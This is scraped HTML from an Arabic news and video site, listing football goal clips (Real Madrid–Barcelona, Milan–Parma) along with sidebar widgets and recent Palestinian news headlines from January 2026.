            <div class="aiovg-item-video aiovg-item-video-467179 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="467179">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/see-goal-2-2-0-in-favour-of-real-madrid-in-the-barcelona-window" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2021/04/capture-10-April-2021-10-14-42-PM-Segment-1.mp4_snapshot_00.27.061-300x169.jpg" alt="شاهد الهدف الثاني ( 2-0 ) لصالح ريال مدريد في شباك برشلونة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2021/04/capture-10-April-2021-10-14-42-PM-Segment-1.mp4_snapshot_00.27.061-300x169.jpg" alt="شاهد الهدف الثاني ( 2-0 ) لصالح ريال مدريد في شباك برشلونة" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/see-goal-2-2-0-in-favour-of-real-madrid-in-the-barcelona-window" class="aiovg-link-title">شاهد الهدف الثاني ( 2-0 ) لصالح ريال مدريد في شباك برشلونة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">1٬122</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-467177 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="467177">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/see-goal-1-1-0-in-favour-of-real-madrid-in-the-barcelona-window" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2021/04/capture-10-April-2021-10-07-31-PM-Segment-1.mp4_snapshot_00.22.704-300x169.jpg" alt="شاهد الهدف الاول ( 1-0 ) لصالح ريال مدريد في شباك برشلونة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2021/04/capture-10-April-2021-10-07-31-PM-Segment-1.mp4_snapshot_00.22.704-300x169.jpg" alt="شاهد الهدف الاول ( 1-0 ) لصالح ريال مدريد في شباك برشلونة" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/see-goal-1-1-0-in-favour-of-real-madrid-in-the-barcelona-window" class="aiovg-link-title">شاهد الهدف الاول ( 1-0 ) لصالح ريال مدريد في شباك برشلونة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">1٬288</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-467163 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="467163">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/watch-the-first-goal-2-1-for-parma-in-the-office-of-milan" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2021/04/capture-10-April-2021-08-02-34-PM-Segment-1.mp4_snapshot_00.20.000-300x169.jpg" alt="شاهد الهدف الاول ( 2-1 ) لصالح بارما في شباك ميلان" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2021/04/capture-10-April-2021-08-02-34-PM-Segment-1.mp4_snapshot_00.20.000-300x169.jpg" alt="شاهد الهدف الاول ( 2-1 ) لصالح بارما في شباك ميلان" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/watch-the-first-goal-2-1-for-parma-in-the-office-of-milan" class="aiovg-link-title">شاهد الهدف الاول ( 2-1 ) لصالح بارما في شباك ميلان</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">373</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-467153 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="467153">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/see-goal-2-2-0-in-favor-of-milan-in-the-parma-window" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2021/04/capture-10-April-2021-07-11-08-PM-Segment-1.mp4_snapshot_00.23.256-300x169.jpg" alt="شاهد الهدف الثاني ( 2-0 ) لصالح ميلان في شباك بارما" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2021/04/capture-10-April-2021-07-11-08-PM-Segment-1.mp4_snapshot_00.23.256-300x169.jpg" alt="شاهد الهدف الثاني ( 2-0 ) لصالح ميلان في شباك بارما" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/see-goal-2-2-0-in-favor-of-milan-in-the-parma-window" class="aiovg-link-title">شاهد الهدف الثاني ( 2-0 ) لصالح ميلان في شباك بارما</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">313</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[88],"tag":[],"include":"","exclude":5921,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":1103,"paged":98,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"6974e3433050b1","shortcode":"aiovg_related_videos"}' data-current="98"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets/page/97">&laquo;</a><a class="page-numbers" href="https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets">1</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets/page/96">96</a><a class="page-numbers" href="https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets/page/97">97</a><span aria-current="page" class="page-numbers current">98</span><a class="page-numbers" href="https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets/page/99">99</a><a class="page-numbers" href="https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets/page/100">100</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets/page/111">111</a><a class="next page-numbers" href="https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets/page/99">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 98 of 111</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=5921' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-03-20T18:59:32+03:00","datePublished":"2021-03-20T18:59:32+03:00","dateModified":"2021-03-20T18:59:35+03:00","headline":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0627\u0648\u0644 (1 &#8211; 2) \u0644\u0635\u0627\u0644\u062d \u0633\u064a\u0644\u062a\u0627 \u0641\u064a\u063a\u0648 \u0641\u064a \u0634\u0628\u0627\u0643 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f","name":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0627\u0648\u0644 (1 &#8211; 2) \u0644\u0635\u0627\u0644\u062d \u0633\u064a\u0644\u062a\u0627 \u0641\u064a\u063a\u0648 \u0641\u064a \u0634\u0628\u0627\u0643 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f","keywords":[],"url":"https:\/\/alfajertv.com\/play\/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets","description":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0627\u0648\u0644 (1 - 2) \u0644\u0635\u0627\u0644\u062d \u0633\u064a\u0644\u062a\u0627 \u0641\u064a\u063a\u0648 \u0641\u064a \u0634\u0628\u0627\u0643 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f","copyrightYear":"2021","articleSection":[],"articleBody":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0627\u0648\u0644 (1 - 2) \u0644\u0635\u0627\u0644\u062d \u0633\u064a\u0644\u062a\u0627 \u0641\u064a\u063a\u0648 \u0641\u064a \u0634\u0628\u0627\u0643 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Fadi Bdair","url":"https:\/\/alfajertv.com\/author\/fadibdair"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السفيرة عوض الله تقدم أوراق اعتمادها إلى رئيس جمهورية العراق" href="https://alfajertv.com/news/palnews/717796.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-2.53.21-PM.jpeg-7faf5152-d221-49d8-91e2-64e51154760f-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-2.53.21-PM.jpeg-7faf5152-d221-49d8-91e2-64e51154760f-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717796.html">السفيرة عوض الله تقدم أوراق اعتمادها إلى رئيس جمهورية العراق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد طفلين في قصف الاحتلال محيط مستشفى كمال عدوان شمال قطاع غزة" href="https://alfajertv.com/news/palnews/717793.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/قصف-1757926011-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/قصف-1757926011-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717793.html">استشهاد طفلين في قصف الاحتلال محيط مستشفى كمال عدوان شمال قطاع غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير: حكومة الاحتلال تبدأ العام الجديد بمشاريع استعمارية متعددة في الضفة الغربية" href="https://alfajertv.com/news/palnews/717787.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/معاليه-أدوميم-قف.jpg-297a3f5f-fcc1-454a-895d-a85a12e0cdcd-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/معاليه-أدوميم-قف.jpg-297a3f5f-fcc1-454a-895d-a85a12e0cdcd-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717787.html">تقرير: حكومة الاحتلال تبدأ العام الجديد بمشاريع استعمارية متعددة في الضفة الغربية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ طولكرم اللواء عبد الله كميل يصدر تعميماً" href="https://alfajertv.com/news/palnews/717784.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/616549849_10240155315562329_9180858395325150926_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/616549849_10240155315562329_9180858395325150926_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717784.html">محافظ طولكرم اللواء عبد الله كميل يصدر تعميماً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأونروا: الضفة تشهد أسوأ أزمة إنسانية منذ 1967" href="https://alfajertv.com/news/palnews/717780.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
